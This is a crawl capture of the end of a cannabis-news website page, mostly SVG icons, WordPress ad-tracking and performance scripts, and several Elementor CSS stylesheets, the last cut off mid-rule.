fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></symbol><symbol id="icon-anwp-pg-pencil" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M17.263 2.177a1.75 1.75 0 012.474 0l2.586 2.586a1.75 1.75 0 010 2.474L19.53 10.03l-.012.013L8.69 20.378a1.75 1.75 0 01-.699.409l-5.523 1.68a.75.75 0 01-.935-.935l1.673-5.5a1.75 1.75 0 01.466-.756L14.476 4.963l2.787-2.786zm-2.275 4.371l-10.28 9.813a.25.25 0 00-.067.108l-1.264 4.154 4.177-1.271a.25.25 0 00.1-.059l10.273-9.806-2.94-2.939zM19 8.44l2.263-2.262a.25.25 0 000-.354l-2.586-2.586a.25.25 0 00-.354 0L16.061 5.5 19 8.44z"/></symbol><symbol id="icon-anwp-pg-person" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2.5a5.5 5.5 0 00-3.096 10.047 9.005 9.005 0 00-5.9 8.18.75.75 0 001.5.045 7.5 7.5 0 0114.993 0 .75.75 0 101.499-.044 9.005 9.005 0 00-5.9-8.181A5.5 5.5 0 0012 2.5zM8 8a4 4 0 118 0 4 4 0 01-8 0z"/></symbol><symbol id="icon-anwp-pg-play" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M14 8A7 7 0 110 8a7 7 0 0114 0zm-8.223 3.482l4.599-3.066a.5.5 0 000-.832L5.777 4.518A.5.5 0 005 4.934v6.132a.5.5 0 00.777.416z"/></symbol><symbol id="icon-anwp-pg-tag" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M7.685 1.72a2.49 2.49 0 00-1.76-.726H3.48A2.5 2.5 0 00.994 3.48v2.456c0 .656.269 1.292.726 1.76l6.024 6.024a.99.99 0 001.402 0l4.563-4.563a.99.99 0 000-1.402L7.685 1.72zM2.366 7.048a1.54 1.54 0 01-.467-1.123V3.48c0-.874.716-1.58 1.58-1.58h2.456c.418 0 .825.159 1.123.467l6.104 6.094-4.702 4.702-6.094-6.114zm.626-4.066h1.989v1.989H2.982V2.982h.01z"/></symbol><symbol id="icon-anwp-pg-trash" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16 1.75V3h5.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H8V1.75C8 .784 8.784 0 9.75 0h4.5C15.216 0 16 .784 16 1.75zm-6.5 0a.25.25 0 01.25-.25h4.5a.25.25 0 01.25.25V3h-5V1.75z"/><path d="M4.997 6.178a.75.75 0 10-1.493.144L4.916 20.92a1.75 1.75 0 001.742 1.58h10.684a1.75 1.75 0 001.742-1.581l1.413-14.597a.75.75 0 00-1.494-.144l-1.412 14.596a.25.25 0 01-.249.226H6.658a.25.25 0 01-.249-.226L4.997 6.178z"/><path d="M9.206 7.501a.75.75 0 01.793.705l.5 8.5A.75.75 0 119 16.794l-.5-8.5a.75.75 0 01.705-.793zm6.293.793A.75.75 0 1014 8.206l-.5 8.5a.75.75 0 001.498.088l.5-8.5z"/></symbol></svg><script>var localize ={"ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","nonce":"23bcd75ce8","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/cannatechtoday.com\/most-australians-support-decriminalising-cannabis-but-our-laws-lag-behind\/","cart_redirectition":false,"cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}}</script><script id="eael-inline-js">jQuery('nav.elementor-nav-menu--main .menu-item-156601 > a, nav.elementor-nav-menu--main .menu-item-156602 > a').attr('target', 'blank');</script><!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize--><script id="canna-tracking">var advads_tracking_ads = {"1":[235600,220595]};var advads_tracking_urls = {"1":"https:\/\/cannatechtoday.com\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":true};var advads_tracking_linkbases = {"1":"https:\/\/cannatechtoday.com\/linkout\/"};var advads_gatracking_uids = {"1":["G-42K5TNFP5Q"]};var advads_gatracking_allads = {"1":{"235600":{"title":"MJBizCon-2025","target":"https:\/\/cannatechtoday.com\/mjbizcon-must-see\/","impression":true,"click":true},"220595":{"title":"Buyers Guide","target":"https:\/\/cannatechtoday.com\/buyers-guide\/","impression":true,"click":true},"191609":{"title":"Advanced Nutrients - Banner","target":"https:\/\/www.advancednutrients.global\/sb1-waitlist?utm_medium=partner&utm_source=https:\/\/cannatechtoday.com\/&utm_campaign=sb1_launch&utm_content=sb1_print_ad_ctt_newsletterbanner","impression":true,"click":true},"191612":{"title":"Advanced Nutrients - Sidebar","target":"https:\/\/www.advancednutrients.global\/sb1-waitlist?utm_medium=partner&utm_source=https:\/\/cannatechtoday.com\/&utm_campaign=sb1_launch&utm_content=sb1_print_ad_ctt_newsletterbanner","impression":true,"click":true},"191829":{"title":"Oxygen Health Systems - 04\/01\/25","target":"https:\/\/www.oxygenhealthsystems.com\/product-category\/all-chambers","impression":true,"click":true},"191606":{"title":"MJ Unpacked","target":"https:\/\/mjunpacked.com\/?utm_source=Cannabis%26TechToday&utm_medium=BannerAd&utm_campaign=MJUAC25&utm_id=MJUAC25","impression":true,"click":true},"187706":{"title":"Alternative Products Expo \/ Miami","target":"https:\/\/altproexpo.com\/become-an-exhibitor\/?utm_source=partnership&utm_medium=post&utm_campaign=evvnt&utm_content=why%20exhibit","impression":true,"click":true},"186268":{"title":"Growise CPA","target":"https:\/\/www.growisecpas.com\/","impression":true,"click":true},"168230":{"title":"ALT Products Expo - MIAMI - Become a vendor","target":"https:\/\/altproexpo.com\/become-an-exhibitor\/?utm_source=partnership&utm_medium=post&utm_campaign=evvnt&utm_content=why%20exhibit","impression":true,"click":true},"179652":{"title":"Smoketrap","target":"https:\/\/smoketrap.com\/","impression":true,"click":true},"168913":{"title":"O2VAPE 300x250","target":"https:\/\/o2vape.com\/","impression":true,"click":true},"168712":{"title":"Melt To Make Sidebar","target":"https:\/\/melt-to-make.com\/","impression":true,"click":true},"168706":{"title":"XR Pure 55010","target":"https:\/\/xrpure.com\/","impression":true,"click":true},"168707":{"title":"XR Pure 55010 Sidebar","target":"https:\/\/xrpure.com\/","impression":true,"click":true},"168447":{"title":"CRYOCURE Sidebar","target":"https:\/\/cryocure.com\/machines\/contact-us\/?utm_source=C%26TT+9-13&utm_medium=banner&utm_campaign=C%26TT+9-13","impression":true,"click":true},"168444":{"title":"Hoogendorn Sidebar","target":"https:\/\/tccontrols.com\/products\/iivo-compact-plus","impression":true,"click":true},"168436":{"title":"CRYOCURE","target":"https:\/\/cryocure.com\/machines\/contact-us\/?utm_source=C%26TT+9-13&utm_medium=banner&utm_campaign=C%26TT+9-13","impression":true,"click":true},"168432":{"title":"Hawthorne \u2013 GAVITA","target":"https:\/\/gavita.com\/retail\/products\/gavita-pro-line-led\/?utm_source=mailchimp&utm_medium=display&utm_brand=gavita&utm_product=1900_2400&utm_campaign=1900_2400&utm_sbu=durables","impression":true,"click":true},"168429":{"title":"Hoogendorn","target":"https:\/\/tccontrols.com\/products\/iivo-compact-plus","impression":true,"click":true},"168233":{"title":"Gavita-Clone_Bar End of Sep 2024","target":"https:\/\/gavita.com\/retail\/products\/gavita-pro-line-led\/?utm_source=mailchimp&utm_medium=display&utm_brand=gavita&utm_product=1900_2400&utm_campaign=1900_2400&utm_sbu=durables","impression":true,"click":true},"168222":{"title":"High Tek - Banner","target":"https:\/\/www.youtube.com\/playlist?list=PLb6gQialxsdYkD7JRCSF6aiQQPmIAiBcL","impression":true,"click":true},"168218":{"title":"First Citizens Bank \u2013 FCB 300 x 250","target":"https:\/\/www.firstcitizens.com\/commercial\/expertise\/hemp-business?utm_medium=display&utm_source=cantechtoday&utm_campaign=2024canpm&utm_content=bannercantechtoday","impression":true,"click":true},"168216":{"title":"First Citizens Bank \u2013 FCB 728 x90","target":"https:\/\/www.firstcitizens.com\/commercial\/expertise\/hemp-business?utm_medium=display&utm_source=cantechtoday&utm_campaign=2024canpm&utm_content=bannercantechtoday","impression":true,"click":true},"168196":{"title":"Paybotic 300x 250","target":"https:\/\/paybotic.com\/contact\/?utm_source=ipw-basecamp&utm_medium=ipw-basecamp&utm_campaign=bundleandsave&utm_content=bundleandsave-sept24","impression":true,"click":true},"168078":{"title":"Grove Bags","target":"https:\/\/grovebags.com\/","impression":true,"click":true},"167986":{"title":"Green Rebates Sidebar August 2024","target":"https:\/\/greenrebates.com\/","impression":true,"click":true},"167988":{"title":"Green Rebates","target":"https:\/\/greenrebates.com\/","impression":true,"click":true},"167987":{"title":"Proteus 420 010125-123125 (update creative as provided)","target":"https:\/\/www.proteus420.com\/contactus","impression":true,"click":true},"167981":{"title":"Truffly Made","target":"https:\/\/trufflymade.com\/","impression":true,"click":true},"167840":{"title":"O2 Vape","target":"http:\/\/www.o2vape.com\/","impression":true,"click":true},"167476":{"title":"Proteus 420 sidebar","target":"https:\/\/www.proteus420.com\/","impression":true,"click":true},"167297":{"title":"Truffly Made","target":"https:\/\/trufflymade.com\/","impression":true,"click":true},"167290":{"title":"Melt To Make","target":"https:\/\/melt-to-make.com\/","impression":true,"click":true},"167287":{"title":"Truffly Made","target":"https:\/\/trufflymade.com\/","impression":true,"click":true},"166044":{"title":"Cannatech - Under Nav House Ad","target":"https:\/\/cannatechtoday.com\/dmediakits\/","impression":true,"click":true},"164810":{"title":"Heat and Control - Ishida","target":"https:\/\/www.heatandcontrol.com\/solutions\/cannabis?utm_source=CannaTechToday&utm_medium=banner&utm_campaign=728x90_Solutions","impression":true,"click":true}}};var advads_gatracking_anonym = false;var advads_gatracking_transmitpageqs = {};</script>			<script type="text/javascript">
				if ( typeof window.advadsGATracking === 'undefined' ) {
					window.advadsGATracking = {};
				}
								advadsGATracking.postContext = {"postID":2911,"postSlug":"most-australians-support-decriminalising-cannabis-but-our-laws-lag-behind","cats":"international,legislation"};
							</script>
			
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","nonce":"8a21236a64","url":"https:\/\/cannatechtoday.com\/most-australians-support-decriminalising-cannabis-but-our-laws-lag-behind","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://cannatechtoday.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1764796067 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cannatechtoday.com/wp-content/uploads/elementor/css/post-23234.css?ver=1764779523
body_size: 215
content:
.elementor-kit-23234{--e-global-color-primary:#000000;--e-global-color-secondary:#FFFFFF;--e-global-color-text:#000000;--e-global-color-accent:#252424;--e-global-color-65e8653:#004A80;--e-global-color-a6a8dd1:#9AC197;--e-global-color-cc959f7:#C90C11;--e-global-color-beb625a:#C2532A;--e-global-color-0351bb1:#B4E356;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;font-family:"Lato", Sans-serif;}.elementor-kit-23234 e-page-transition{background-color:#FFBC7D;}.elementor-kit-23234 a{color:#004A80;font-family:"Lato", Sans-serif;}.elementor-kit-23234 h1{color:#000000;font-family:"Heebo", Sans-serif;font-weight:900;}.elementor-kit-23234 h2{color:#000000;font-family:"Heebo", Sans-serif;font-weight:800;}.elementor-kit-23234 h3{color:#000000;font-family:"Heebo", Sans-serif;font-weight:700;}.elementor-kit-23234 h4{color:#000000;font-family:"Heebo", Sans-serif;font-weight:600;}.elementor-kit-23234 h5{color:#000000;font-family:"Heebo", Sans-serif;font-weight:500;}.elementor-kit-23234 h6{font-family:"Heebo", Sans-serif;font-weight:400;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26676.css?ver=1764795495
body_size: 892
content:
.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26676 .elementor-element.elementor-element-3dcf43b8{text-align:left;}.elementor-26676 .elementor-element.elementor-element-52a76e01{border-style:solid;border-width:1px 0px 1px 0px;border-color:#BFBFBF;}.elementor-26676 .elementor-element.elementor-element-72487cc3:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-26676 .elementor-element.elementor-element-72487cc3 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-26676 .elementor-element.elementor-element-72487cc3 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-26676 .elementor-element.elementor-element-72487cc3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26676 .elementor-element.elementor-element-52c57aeb > .elementor-widget-container{background-color:#FFFFFF;}.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-menu-toggle{margin-left:auto;}.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-nav-menu .elementor-item{font-size:18px;text-transform:capitalize;}.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-nav-menu--main .elementor-item{color:#222222;fill:#222222;padding-left:11px;padding-right:11px;}.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-nav-menu--main .elementor-item:hover,
					.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-26676 .elementor-element.elementor-element-4177db54 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-evenly;align-items:space-evenly;}.elementor-26676 .elementor-element.elementor-element-4177db54:not(.elementor-motion-effects-element-type-background), .elementor-26676 .elementor-element.elementor-element-4177db54 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-26676 .elementor-element.elementor-element-4177db54 > .elementor-container{max-width:1140px;}.elementor-26676 .elementor-element.elementor-element-4177db54 > .elementor-background-overlay{opacity:0.38;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26676 .elementor-element.elementor-element-4177db54{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:1px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-26676 .elementor-element.elementor-element-5d4dc124.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26676 .elementor-element.elementor-element-5d4dc124.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26676 .elementor-element.elementor-element-5d4dc124.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-26676 .elementor-element.elementor-element-5d4dc124 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-26676 .elementor-element.elementor-element-5d4dc124 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26676 .elementor-element.elementor-element-123a6e0{--spacer-size:5px;}.elementor-26676 .elementor-element.elementor-element-e4c5f7b{--spacer-size:5px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-26676 .elementor-element.elementor-element-3dcf43b8{text-align:center;}.elementor-26676 .elementor-element.elementor-element-52c57aeb > .elementor-widget-container{padding:10px 0px 0px 0px;}}@media(min-width:768px){.elementor-26676 .elementor-element.elementor-element-55478cd4{width:36.753%;}.elementor-26676 .elementor-element.elementor-element-6a607ab6{width:63.247%;}}/* Start custom CSS for column, class: .elementor-element-72487cc3 */.elementor-26676 .elementor-element.elementor-element-72487cc3 a {
    text-decoration: none
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-5d4dc124 */.elementor-26676 .elementor-element.elementor-element-5d4dc124 .dual-text-check span.subtext {
    font-weight: 700;
    flex-direction: row;
    display: flex;
}
.elementor-26676 .elementor-element.elementor-element-5d4dc124 .dual-text-check span.subtext:before, .dual-text-check span.subtext:after {
    content: "";
    flex: 1 1;
    border-bottom:1px solid red;
    margin: auto;
}.elementor-26676 .elementor-element.elementor-element-5d4dc124 .dual-text-check span.subtext:after {
    margin-left: 10px;
}

.elementor-26676 .elementor-element.elementor-element-5d4dc124 .dual-text-check span.subtext:before {
    margin-right: 10px;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26679.css?ver=1764779524
body_size: 675
content:
.elementor-26679 .elementor-element.elementor-element-597154d9{margin-top:50px;margin-bottom:0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26679 .elementor-element.elementor-element-4a29d05e > .elementor-widget-container{padding:0px 0px 20px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#E4E4E4;}.elementor-26679 .elementor-element.elementor-element-4a29d05e .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-26679 .elementor-element.elementor-element-76e853c6{border-style:solid;border-width:0px 0px 0px 0px;border-color:#E4E4E4;margin-top:15px;margin-bottom:15px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-26679 .elementor-element.elementor-element-56ec1bcd{text-align:center;}.elementor-26679 .elementor-element.elementor-element-56ec1bcd .elementor-heading-title{color:var( --e-global-color-65e8653 );}.elementor-26679 .elementor-element.elementor-element-6553d68d{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-26679 .elementor-element.elementor-element-6553d68d .elementor-widget-container{text-align:center;}.elementor-26679 .elementor-element.elementor-element-6553d68d .elementor-social-icon{background-color:#F0F0F0;--icon-padding:0.9em;border-style:solid;border-width:1px 1px 1px 1px;border-color:#E1E1E1;}.elementor-26679 .elementor-element.elementor-element-6553d68d .elementor-social-icon i{color:#006EB2;}.elementor-26679 .elementor-element.elementor-element-6553d68d .elementor-social-icon svg{fill:#006EB2;}.elementor-26679 .elementor-element.elementor-element-6553d68d .elementor-icon{border-radius:50px 50px 50px 50px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-26679 .elementor-element.elementor-element-f647eca{--divider-border-style:solid;--divider-color:#E4E4E4;--divider-border-width:1px;}.elementor-26679 .elementor-element.elementor-element-f647eca > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-26679 .elementor-element.elementor-element-f647eca .elementor-divider-separator{width:100%;}.elementor-26679 .elementor-element.elementor-element-f647eca .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-26679 .elementor-element.elementor-element-46851c75{border-style:solid;border-width:0px 0px 0px 0px;border-color:#E4E4E4;margin-top:-10px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-26679 .elementor-element.elementor-element-3373a645.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26679 .elementor-element.elementor-element-3373a645.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-26679 .elementor-element.elementor-element-680206c3.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-26679 .elementor-element.elementor-element-680206c3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-26679 .elementor-element.elementor-element-61f0f60e{text-align:right;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26646.css?ver=1764779534
body_size: 1281
content:
.elementor-26646 .elementor-element.elementor-element-12c44c5f{padding:30px 0px 0px 0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26646 .elementor-element.elementor-element-7a16f5da img{width:100%;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-26646 .elementor-element.elementor-element-18af3f0e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-26646 .elementor-element.elementor-element-18af3f0e .elementor-heading-title{font-size:36px;font-weight:600;line-height:1.3em;color:#222222;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26646 .elementor-element.elementor-element-bd475df > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 10px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#DADADA;}.elementor-26646 .elementor-element.elementor-element-bd475df .elementor-icon-list-icon i{color:#BCBCBC;font-size:14px;}.elementor-26646 .elementor-element.elementor-element-bd475df .elementor-icon-list-icon svg{fill:#BCBCBC;--e-icon-list-icon-size:14px;}.elementor-26646 .elementor-element.elementor-element-bd475df .elementor-icon-list-icon{width:14px;}.elementor-26646 .elementor-element.elementor-element-bd475df .elementor-icon-list-text, .elementor-26646 .elementor-element.elementor-element-bd475df .elementor-icon-list-text a{color:#BCBCBC;}.elementor-26646 .elementor-element.elementor-element-1e795bb2{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:9px;--grid-bottom-margin:9px;}.elementor-26646 .elementor-element.elementor-element-1e795bb2 .elementor-share-btn__icon{--e-share-buttons-icon-size:18px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26646 .elementor-element.elementor-element-4b7bb84b{color:#5B5B5B;font-size:18px;line-height:1.5em;}.elementor-widget-author-box .elementor-author-box__name{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-author-box .elementor-author-box__bio{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-author-box .elementor-author-box__button{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-author-box .elementor-author-box__button:hover{border-color:var( --e-global-color-secondary );color:var( --e-global-color-secondary );}.elementor-26646 .elementor-element.elementor-element-663f65b > .elementor-widget-container{padding:1.5em 1.5em 1.5em 